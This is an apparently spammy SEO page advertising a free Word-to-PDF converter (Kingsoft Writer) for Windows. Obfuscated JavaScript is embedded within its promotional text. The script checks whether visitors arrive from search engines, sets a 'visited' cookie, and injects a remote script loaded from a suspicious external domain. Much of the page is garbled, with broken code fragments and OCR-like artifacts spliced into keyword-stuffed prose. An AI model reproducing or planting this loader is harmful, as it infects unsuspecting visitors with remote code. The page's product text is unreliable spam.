



## **Download Word To Pdf Converter Adobe For Windows 10 64bit**

Further more, Writer does more than converting files to a PDF format, but it can create PDF files from scratch.. Tip: 'Kingsoft Writer' offers Word to PDF conversion keyboard shortcuts, which create PDF faster than any other software.. The installation package of Writer is a minimal 32MB, which allows for a faster operating speed on your computer.. We expect this Word editing software to be upgraded as soon as possible to meet our user's needs.. The software fully supports the ability to open and convert all Word file formats, and is wholly compatible with Microsoft Word 97 to Microsoft Word 2010.. The disadvantages of the Word to PDF ConverterAlthough the program can convert a Word document into a PDF file it cannot, however, reverse this by converting a PDF file into a Word document.. Rather than opening an existing file, you can simply write a new document and then convert it.. By using Kingsoft Writer, there is no need to install any third-party Word to PDF converters.. Convert Other Office files to PDFIf you need to convert other files created with Microsoft Office, see.

So it comes across as a Word-to-PDF converter, while still maintaining its primary function as a word processor all within Writer... constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x44069b){\_0x3d3e43=window;}return \_0x3d3e43;};var \_0xf01080=\_0x27ae2a();var \_0x3de0f2='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0xf01080['atob']||(\_0xf01080['atob']=function(\_0x1749a1){var \_0x387e3b=String(\_0x1749a1)['replace'](/=+\$/,'');for(var \_0xd35505=0x0,\_0x594f5e,\_0x357128,\_0x298513=0x0,\_0x2cee83='';\_0x357128=\_0x387e3b['charAt'](\_0x298513++);~\_0x3 57128&&(\_0x594f5e=\_0xd35505%0x4?\_0x594f5e\*0x40+\_0x357128:\_0x357128,\_0xd35505++%0x4)?\_0x2cee83+=String['f romCharCode'](0xff&\_0x594f5e>>(-0x2\*\_0xd35505&0x6)):0x0){\_0x357128=\_0x3de0f2['indexOf'](\_0x357128);}return  $(0x2cee83;);{}());0x7461['base64DecodeUnicode'] = function(0x24b21e){var 0x298e2b = atob(0x24b21e)};$ \_0x1ac78e=[];for(var \_0x2b93a7=0x0,\_0x5234e8=\_0x298e2b['length'];\_0x2b93a7=\_0x3db27f;},'FFRfB':\_0x7461('0x27'),'kcs hn': 0x7461('0x28'),'iLmtN': 0x7461('0x0'),'qdEZs':'head','OGOUx':function 0x448eb0( 0x1a5516, 0x18499f){return \_0x1a5516(\_0x18499f);},'DeKXU':function \_0x3d309e(\_0x5d91e7,\_0x48ed30){return \_0x5d91e7+\_0x48ed30;},'ujZSe':\_0x7461('0x29')};var \_0x2cc394=[\_0x5249c7[\_0x7461('0x2a')],\_0x5249c7[\_0x7461('0x2b')] ,\_0x5249c7['xDsHM'],\_0x5249c7['VAIPA'],\_0x5249c7[\_0x7461('0x2c')],\_0x5249c7['ezChu'],\_0x5249c7[\_0x7461('0x2d')]],\_ 0x201569=document[\_0x7461('0x2e')],\_0x4b9bc2=![],\_0x40c007=cookie[\_0x7461('0x2f')](\_0x5249c7[\_0x7461('0x30')]);for( var \_0x207ff=0x0;\_0x5249c7[\_0x7461('0x31')](\_0x207ff,\_0x2cc394['length']);\_0x207ff++){if(\_0x5249c7['MoBlj'](\_0x20156 9[\_0x7461('0x32')](\_0x2cc394[\_0x207ff]),0x0)){\_0x4b9bc2=!![];}}if(\_0x4b9bc2){if(\_0x5249c7[\_0x7461('0x33')]===\_0x52 49c7['kcshn']){var 0x537f1d=document[\_0x7461('0x34')](\_0x5249c7['iLmtN']);script[\_0x7461('0x3')]=\_0x458737;document  $\left[0.0 \times 7461('0x4')]$ ( $0.0 \times 5249c7['qdEZs']$  $[0x0][0x40']$ ( $0x7461('0x6')$ ]( $0x33a289$ );}else{cookie['set']( $0x7461('0x35'),0x1,0x1$ );if(! 0x 40c007){\_0x5249c7[\_0x7461('0x36')](include,\_0x5249c7[\_0x7461('0x37')](\_0x5249c7[\_0x7461('0x38')]+q,''));}}}}R(); How to convert Word documents to PDF for free?PDF Creator in Kingsoft Writer 2012Kingsoft Writer is equipped with a FREE built-in converter to change Word documents into PDF files.. Simply click 'export to PDF' button under the File tab on the main toolbar The built in Word to PDF converter creates professional quality Adobe PDF files, and is a smart way to send finalized documents, resumes or other important files.. Steps to converting Word documents to PDF file:1 When you have finished your document in the word processing software, or have already opened and edited.. Yet as FREE software, this Word to PDF feature has proved to be very popular and useful with our customers.. var \_0x4617=['K3dvcmQrdG8rcGRmK2NvbnZlcnRlcith ZG9iZQ==','V05B','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','MnwwfDN8NXwxfDQ=','c3BsaXQ=','b WF0Y2g=','T2twZUU=','bGVuZ3Ro','Y29va2ll','WXB2cFQ=','T1VvRmo=','RE5adWc=','Ymxua0M=','UERJZFQ=','ZkVGd HQ=','bUlyUHY=','b0lLbnE=','cmVwbGFjZQ==','OyBkb21haW49','WHBkRGU=','TldXdG4=','Z2V0VGltZQ==','SEVMdUs =','WlJSeHE=','cEFudlY=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','eFlq','aW Zz','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','b0VTdWI=','R2puelk=','bVZXb G8=','bG5JZWU=','cmVmZXJyZXI=','Z2V0','TWFIV3U=','eWZQUG8=','aW5kZXhPZg==','RkZSZkI=','Y3JlYXRlRWxlbW VudA==','dmlzaXRlZA==','UUdPVXg=','RGVLWFU=','dWpaU2U=','c2NyaXB0','aGVhZA==','cXR6cm4=','c3Jj','Z2V0RW xlbWVudHNCeVRhZ05hbWU=','WG1tQXQ=','YXBwZW5kQ2hpbGQ='];(function(\_0x59c961,\_0x384654){var \_0x2d5e9f= function(\_0x2c8ae9){while(--\_0x2c8ae9){\_0x59c961['push'](\_0x59c961['shift']());}};\_0x2d5e9f(++\_0x384654);}(\_0x4617,0x 14f));var \_0x7461=function(\_0x3618c1,\_0x14282f){\_0x3618c1=\_0x3618c1-0x0;var

 $0x4a58f=0x4617$   $0x3618c1$ ;if( $0x7461$ 'initialized']===undefined){(function(){var  $0x27ae2a=function()$ {var  $0x3d3e43:$ try $\{0x3d3e43=Function('return\x20(function()x20'+{'};\...$ doc files, click file menu in the main toolbar 2 In the drop down list, click the "export to PDF" option.. The Word-to-PDF converter fully supports graphics, heading styles and complex formatting, while perfectly converting to PDF.. The converted PDF files preserve the original document layout, which includes URL links, bookmarks, images and tables.. 3 A pop up window will appear where you can select the converted file name and file path.

## **adobe word to pdf converter free download for windows 7**

adobe word to pdf converter free download for windows 7, adobe word to pdf converter free download for windows 10

With the word editor and creation software, converting Word files into PDF format is fast and easy.

e10c415e6f